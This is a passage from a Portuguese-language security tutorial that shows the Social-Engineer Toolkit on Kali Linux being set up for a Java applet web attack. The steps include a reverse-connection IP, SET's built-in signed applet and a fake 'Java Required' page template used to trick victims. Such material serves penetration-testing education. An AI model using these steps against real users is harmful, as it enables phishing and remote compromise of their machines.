 set> Are you using NAT/Port Forwarding [yes|no]: no
Na próxima pergunta, digite o IP do Kali Linux para que este escute por
conexões reversas.
[-] Enter the IP address of your interface IP or if your using an external IP, what
[-] will be used for the connection back and to house the web server (your interface address)
set:webattack> IP address or hostname for the reverse connection: 192.168.1.100
A criação de um applet Java requer certificados digitais. O SET possibilita
que o usuário crie um certificado digital pelo SET (opção 1. Make my own
self-signed certificate applet.). Utilize um certificado que o próprio SET vai
construir (opção 2. Use the applet built into SET.) ou, se o usuário possuir o
seu próprio certificado digital, importe-o para o SET (opção 3. I have my
own code signing certificate or applet.). Selecione a opção 2. Use the applet
built into SET para que o SET crie um certificado.
[-------------------------------------------]
Java Applet Configuration Options Below
[-------------------------------------------]
Next we need to specify whether you will use your own self generated java applet, built in applet,
or your own code signed java applet. In this section, you have all three options available. The first
will create a self-signed certificate if you have the java jdk installed. The second option will use
the one built into SET, and the third will allow you to import your own java applet OR code sign
the one built into SET if you have a certificate.
Select which option you want:
1. Make my own self-signed certificate applet.
2. Use the applet built into SET.
3. I have my own code signing certificate or applet.
Enter the number you want to use [1-3]: 2
Criado o certificado, selecione qual o template desejado. Podemos utilizar o
template 1. Java Required, 2. Google, 3. Facebook etc. O template pronto é
uma página já criada pelo SET que está armazenada em sua base de dados.
Assim, o SET possui uma base de dados com um clone do site do Google,
do Facebook etc. Como esses sites são atualizados frequentemente e
mudam de aparência bem rápido, vamos colocar uma aparência mais
genérica, que nos dê a impressão de que, para acessar aquele site, é
necessário instalar o Java, selecionando a opção 1. Java Required.
 